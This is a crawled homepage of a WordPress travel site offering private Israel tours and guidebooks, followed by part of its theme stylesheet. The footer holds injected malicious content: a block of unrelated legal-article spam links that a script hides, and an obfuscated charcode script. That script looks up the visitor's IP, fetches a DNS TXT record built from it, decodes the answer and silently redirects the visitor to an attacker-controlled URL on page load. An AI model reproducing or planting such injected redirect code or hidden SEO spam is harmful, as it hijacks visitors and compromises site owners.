                                                                <div class="art-postcontent clearfix"><div id="new-royalslider-1" class="royalSlider new-royalslider-1 rsUni rs-default-template" style="width:100%;height:400px;;" data-rs-options='{&quot;template&quot;:&quot;default&quot;,&quot;image_generation&quot;:{&quot;imageWidth&quot;:&quot;&quot;,&quot;imageHeight&quot;:&quot;&quot;,&quot;thumbImageWidth&quot;:&quot;&quot;,&quot;thumbImageHeight&quot;:&quot;&quot;},&quot;thumbs&quot;:{&quot;thumbWidth&quot;:96,&quot;thumbHeight&quot;:72},&quot;autoPlay&quot;:{&quot;enabled&quot;:&quot;true&quot;,&quot;delay&quot;:1000},&quot;video&quot;:[],&quot;block&quot;:{&quot;moveOffset&quot;:20,&quot;speed&quot;:400,&quot;delay&quot;:200},&quot;width&quot;:&quot;100%&quot;,&quot;height&quot;:&quot;400px&quot;}'>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2016/07/sarona-5970-965x543.jpg" alt="sarona-5970-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2016/06/inside-jaffa-gate-by-citadel-7104-965x543.jpg" alt="inside-jaffa-gate-by-citadel-7104-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2015/09/nahal-alexander-walk-model-rehab-9728-1024x683.jpg" alt="nahal-alexander-walk-model-rehab-9728"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2015/09/coralbeach1-digital-1024x768.jpg" alt="coralbeach1-digital"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2015/08/rehavia-ramban-windmill-2082-965x543.jpg" alt="rehavia-ramban-windmill-2082-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2015/04/kikar-paris-1973-965x543.jpg" alt="kikar-paris-1973-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2014/10/Aerial-photo-of-965x543.jpg" alt="Aerial-photo-of-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2014/11/mamshit1224-965x543.jpg" alt="mamshit1224-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2014/06/Jaffa-toadflax-965x543-e1402259219503.jpg" alt="Jaffa-toadflax-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/12/Mitzpe-Ramon-Sculpture-Gardens-e1387448533715.jpg" alt="Mitzpe-Ramon-Sculpture-Gardens-e1387448533715"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/11/jerusalem-landmark-the-once-hurva-ark-965x543.jpg" alt="jerusalem-landmark-the-once-hurva-ark-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/10/herodian-965x543.jpg" alt="herodian-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/08/revivim-d1371-965x543.jpg" alt="revivim-d1371-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/11/winter-photo-standing-stones-2450-965x543.jpg" alt="winter-photo-standing-stones-2450-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/06/69-trailblazers-memorial-page-129.jpg" alt="69 trailblazers memorial page 129"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/06/mt-hermon-view-naphtali-ridge-scenic-view-d1802.jpg" alt="mt hermon view naphtali ridge scenic view d1802"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/03/coypus.jpg" alt="coypus"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/03/scorpion-ascent.jpg" alt="scorpion ascent"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/02/anemonies-beeri-2438.jpg" alt="anemonies beeri 2438"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/01/dolfins45xx.jpg" alt="dolfins45xx"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2012/05/Red-Sea-at-dusk.jpg" alt="Red Sea at dusk"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2012/05/Lake-Kinneret-in-a-storm.jpg" alt="Lake Kinneret in a storm"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2012/05/Safed-lane.jpg" alt="Safed lane"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2012/05/Negev-cliffs.jpg" alt="Negev cliffs"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2012/05/Bircat-Ram.jpg" alt="Bircat Ram"/>
  
  
  
</div>

</div>

<div class="art-content-layout-wrapper layout-item-0">
<div class="art-content-layout">
<div class="art-content-layout-row">
<div class="art-layout-cell layout-item-1" style="width: 50%;">
<h3><a href="//www.israeltravels.com/guided-tours/">Private Guided Tours</a></h3>
<div class="image-caption-wrapper" style="width: 100%;">
<p><a href="//www.israeltravels.com/guided-tours/"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2475" title="Private Guided Tours" src="//www.israeltravels.com/wp-content/uploads/2013/05/israellandmarks-300x300.jpg" alt="israellandmarks" width="300" height="300" srcset="//www.israeltravels.com/wp-content/uploads/2013/05/israellandmarks-300x300.jpg 300w, //www.israeltravels.com/wp-content/uploads/2013/05/israellandmarks-150x150.jpg 150w, //www.israeltravels.com/wp-content/uploads/2013/05/israellandmarks-331x330.jpg 331w, //www.israeltravels.com/wp-content/uploads/2013/05/israellandmarks.jpg 619w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
<p>Welcome to Israel Travels – a friendly team that offers private tours everywhere in Israel, and gives you the personal attention that will make you feel like the Very Important Tourist that you are! All of our tours are customized to your interests and the time you have available, and include both the country’s highlights and sites off the beaten track. It is our goal to create a tour that you will never, ever forget. Have a question about Israel? All you have to do is ask!</p>
<p><a class="art-button" href="//www.israeltravels.com/guided-tours/">More</a></p>
</div>
<div class="art-layout-cell layout-item-2" style="width: 50%;">
<h3><a href="//www.israeltravels.com/avivas-books/">Aviva&#8217;s Books</a></h3>
<div class="image-caption-wrapper" style="width: 100%;">
<p><a href="//www.israeltravels.com/avivas-books/"><img decoding="async" class="alignnone wp-image-94" title="Aviva's Books" src="//www.israeltravels.com/wp-content/uploads/2012/05/books_logo.jpeg" alt="books_logo" width="300" height="300" srcset="//www.israeltravels.com/wp-content/uploads/2012/05/books_logo-150x150.jpg 150w, //www.israeltravels.com/wp-content/uploads/2012/05/books_logo-92x92.jpg 92w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
<p>Seven unique guidebooks for tourists, armchair travelers and residents of the Holy Land by Aviva Bar-Am</p>
<p><a class="art-button" href="//www.israeltravels.com/avivas-books/">More</a></p>
</div>
</div>
</div>
</div>
<div class="art-content-layout-wrapper layout-item-0">
<div class="art-content-layout">
<div class="art-content-layout-row">
<div class="art-layout-cell layout-item-2" style="width: 100%;">
<h3><a href="//www.israeltravels.com/about-us/"><img decoding="async" class="alignleft wp-image-2457" title="Aviva and Shmulik" src="//www.israeltravels.com/wp-content/uploads/2013/05/avivaandshmulik.jpg" alt="avivaandshmulik" width="158" height="175" srcset="//www.israeltravels.com/wp-content/uploads/2013/05/avivaandshmulik.jpg 283w, //www.israeltravels.com/wp-content/uploads/2013/05/avivaandshmulik-271x300.jpg 271w" sizes="(max-width: 158px) 100vw, 158px" /></a><a href="//www.israeltravels.com/about-us/">Who We Are</a></h3>
<h5>Israel Travels is the handiwork of two people:</h5>
<ul>
<li>Author and travel writer Aviva Bar-Am</li>
<li>Tour guide/photographer Shmuel (Shmulik) Bar-Am</li>
</ul>
<p><a class="art-button" href="//www.israeltravels.com/about-us/">More</a></p>
</div>
</div>
</div>
</div>
</div>


</article>
	
			

                        </div>
                        


                    </div>
                </div>
            </div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner"><div class="art-footer-text">
<p>Copyright © 2023. Israel Travels. All Rights Reserved.</p>
</div>
</div>
</footer>

</div>



<div id="wp-footer">
	<div id="a3ced34"><ul><li><a href="//www.israeltravels.com/legal-consent-age-in-new-york-understanding-the-laws/" title="Legal Consent Age in New York: Understanding the Laws" >Legal Consent Age in New York: Understanding the Laws</a></li> <li><a href="//www.israeltravels.com/notary-acknowledgement-requirements-a-complete-guide/" title="Notary Acknowledgement Requirements: A Complete Guide" >Notary Acknowledgement Requirements: A Complete Guide</a></li> <li><a href="//www.israeltravels.com/essay-writing-law-expert-legal-guidance-for-academic-papers/" title="Essay Writing Law: Expert Legal Guidance for Academic Papers" >Essay Writing Law: Expert Legal Guidance for Academic Papers</a></li> <li><a href="//www.israeltravels.com/california-led-headlight-laws-what-you-need-to-know/" title="California LED Headlight Laws: What You Need to Know" >California LED Headlight Laws: What You Need to Know</a></li> <li><a href="//www.israeltravels.com/understanding-the-legal-definition-of-shelter-expert-legal-insights/" title="Understanding the Legal Definition of Shelter | Expert Legal Insights" >Understanding the Legal Definition of Shelter | Expert Legal Insights</a></li> <li><a href="//www.israeltravels.com/is-stream-genie-legal-everything-you-need-to-know/" title="Is Stream Genie Legal? Everything You Need to Know" >Is Stream Genie Legal? Everything You Need to Know</a></li> <li><a href="//www.israeltravels.com/understanding-the-futility-of-court-proceedings-in-events/" title="Understanding the Futility of Court Proceedings in Events" >Understanding the Futility of Court Proceedings in Events</a></li> <li><a href="//www.israeltravels.com/understanding-marketing-laws-in-india-a-comprehensive-guide/" title="Understanding Marketing Laws in India: A Comprehensive Guide" >Understanding Marketing Laws in India: A Comprehensive Guide</a></li> <li><a href="//www.israeltravels.com/understanding-justise-winslows-nba-contract/" title="Understanding Justise Winslow`s NBA Contract" >Understanding Justise Winslow`s NBA Contract</a></li> <li><a href="//www.israeltravels.com/constitutional-legal-aspects-of-democracy-key-insights/" title="Constitutional &amp; Legal Aspects of Democracy: Key Insights" >Constitutional &amp; Legal Aspects of Democracy: Key Insights</a></li> <li><a href="//www.israeltravels.com/form-15g-for-epf-withdrawal-requirements-guidelines/" title="Form 15G for EPF Withdrawal: Requirements &amp; Guidelines" >Form 15G for EPF Withdrawal: Requirements &amp; Guidelines</a></li> <li><a href="//www.israeltravels.com/national-police-federation-collective-agreement-legal-updates-information/" title="National Police Federation Collective Agreement | Legal Updates &amp; Information" >National Police Federation Collective Agreement | Legal Updates &amp; Information</a></li> <li><a href="//www.israeltravels.com/georgetown-law-treatise-finder-comprehensive-legal-resource/" title="Georgetown Law Treatise Finder: Comprehensive Legal Resource" >Georgetown Law Treatise Finder: Comprehensive Legal Resource</a></li> <li><a href="//www.israeltravels.com/demystifying-complicated-legal-terms-understand-and-navigate-complex-legal-jargon/" title="Demystifying Complicated Legal Terms: Understand and Navigate Complex Legal Jargon" >Demystifying Complicated Legal Terms: Understand and Navigate Complex Legal Jargon</a></li> <li><a href="//www.israeltravels.com/law-luxury-navigating-legal-issues-in-high-end-lifestyles/" title="Law Luxury: Navigating Legal Issues in High-End Lifestyles" >Law Luxury: Navigating Legal Issues in High-End Lifestyles</a></li> <li><a href="//www.israeltravels.com/do-civil-rights-lawyers-go-to-court-legal-representation-explained/" title="Do Civil Rights Lawyers Go to Court? | Legal Representation Explained" >Do Civil Rights Lawyers Go to Court? | Legal Representation Explained</a></li> <li><a href="//www.israeltravels.com/dss-rules-and-regulations-essential-legal-guidelines/" title="DSS Rules and Regulations: Essential Legal Guidelines" >DSS Rules and Regulations: Essential Legal Guidelines</a></li> <li><a href="//www.israeltravels.com/is-hash-legal-in-colorado-understanding-the-laws-and-regulations/" title="Is Hash Legal in Colorado? Understanding the Laws and Regulations" >Is Hash Legal in Colorado? Understanding the Laws and Regulations</a></li> <li><a href="//www.israeltravels.com/how-much-annual-income-is-tax-free-legal-guidelines-exemptions/" title="How Much Annual Income Is Tax Free? | Legal Guidelines &amp; Exemptions" >How Much Annual Income Is Tax Free? | Legal Guidelines &amp; Exemptions</a></li> <li><a href="//www.israeltravels.com/john-law-net-worth-legal-insights-and-financial-analysis/" title="John Law Net Worth: Legal Insights and Financial Analysis" >John Law Net Worth: Legal Insights and Financial Analysis</a></li> </ul><div><script type="text/javascript"> document.getElementById("a3ced34").style.display="none"; </script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="//www.israeltravels.com/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/www.israeltravels.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/www.israeltravels.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/www.israeltravels.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/plugins/new-royalslider/lib/royalslider/jquery.royalslider.min.js?ver=3.3.9" id="new-royalslider-main-js-js"></script>
<script id="new-royalslider-init-code" type="text/javascript">
jQuery(document).ready(function($) {
	$('.new-royalslider-1').royalSlider({template:'default',image_generation:{imageWidth:'',imageHeight:'',thumbImageWidth:'',thumbImageHeight:''},thumbs:{thumbWidth:96,thumbHeight:72},autoPlay:{enabled:!0,delay:1000},video:[],block:{moveOffset:20,speed:400,delay:200},width:'100%',height:'400px'});
});
</script>
	<!-- 21 queries. 3.018 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.israeltravels.com/wp-content/themes/israeltravels/style.css
body_size: 10798
content:
/*
Theme Name: israeltravels
Theme URI: 
Description: Artisteer-generated theme
Version: 1.0
Author: 
Author URI: 
Tags: fixed-width, right-sidebar, two-columns, valid HTML5, widgets
*/

/* Created by Artisteer v4.1.0.59861 */

#art-main
{
   background: #DFECF6;
   background: linear-gradient(top, #86B7DF 0, #FFFFFF 500px) no-repeat;
   background: -webkit-linear-gradient(top, #86B7DF 0, #FFFFFF 500px) no-repeat;
   background: -moz-linear-gradient(top, #86B7DF 0, #FFFFFF 500px) no-repeat;
   background: -o-linear-gradient(top, #86B7DF 0, #FFFFFF 500px) no-repeat;
   background: -ms-linear-gradient(top, #86B7DF 0, #FFFFFF 500px) no-repeat;
   background: linear-gradient(top, #86B7DF 0, #FFFFFF 500px) no-repeat;
   -svg-background: linear-gradient(top, #86B7DF 0, #FFFFFF 500px) no-repeat;
   background-attachment: fixed !important;
   margin:0 auto;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position: relative;
   width: 100%;
   min-height: 100%;
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
}
table, ul.art-hmenu
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.art-button
{
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #8CBAD4;
   background: linear-gradient(top, rgba(158, 197, 219, 0.8) 0, rgba(125, 177, 207, 0.8) 40%, rgba(121, 174, 205, 0.8) 50%, rgba(125, 177, 207, 0.8) 60%, rgba(158, 197, 219, 0.8) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(158, 197, 219, 0.8) 0, rgba(125, 177, 207, 0.8) 40%, rgba(121, 174, 205, 0.8) 50%, rgba(125, 177, 207, 0.8) 60%, rgba(158, 197, 219, 0.8) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(158, 197, 219, 0.8) 0, rgba(125, 177, 207, 0.8) 40%, rgba(121, 174, 205, 0.8) 50%, rgba(125, 177, 207, 0.8) 60%, rgba(158, 197, 219, 0.8) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(158, 197, 219, 0.8) 0, rgba(125, 177, 207, 0.8) 40%, rgba(121, 174, 205, 0.8) 50%, rgba(125, 177, 207, 0.8) 60%, rgba(158, 197, 219, 0.8) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(158, 197, 219, 0.8) 0, rgba(125, 177, 207, 0.8) 40%, rgba(121, 174, 205, 0.8) 50%, rgba(125, 177, 207, 0.8) 60%, rgba(158, 197, 219, 0.8) 100%) no-repeat;
   background: linear-gradient(top, rgba(158, 197, 219, 0.8) 0, rgba(125, 177, 207, 0.8) 40%, rgba(121, 174, 205, 0.8) 50%, rgba(125, 177, 207, 0.8) 60%, rgba(158, 197, 219, 0.8) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(158, 197, 219, 0.8) 0, rgba(125, 177, 207, 0.8) 40%, rgba(121, 174, 205, 0.8) 50%, rgba(125, 177, 207, 0.8) 60%, rgba(158, 197, 219, 0.8) 100%) no-repeat;
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.24);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.24);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.24);
   border:1px dotted rgba(95, 159, 196, 0.8);
   padding:0 5px;
   margin:0 auto;
   height:21px;
}

.art-postcontent,
.art-postheadericons,
.art-postfootericons,
.art-blockcontent,
ul.art-vmenu a 
{
   text-align: left;
}

.art-postcontent,
.art-postcontent li,
.art-postcontent table,
.art-postcontent a,
.art-postcontent a:link,
.art-postcontent a:visited,
.art-postcontent a.visited,
.art-postcontent a:hover,
.art-postcontent a.hovered
{
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 125%;
}

.art-postcontent p
{
   margin: 13px 0;
}

.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,
.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,
.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,
.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,
.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,
.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,
.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,
.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,
.art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover,
.art-slogan, .art-slogan a, .art-slogan a:link, .art-slogan a:visited, .art-slogan a:hover,
.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover
{
   font-size: 30px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   line-height: 120%;
}

.art-postcontent a, .art-postcontent a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #458FBA;
}

.art-postcontent a:visited, .art-postcontent a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #6EA8C9;
}

.art-postcontent  a:hover, .art-postcontent a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #6EA8C9;
}

.art-postcontent h1
{
   color: #458FBA;
   margin: 10px 0 0;
   font-size: 27px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
}

.art-blockcontent h1
{
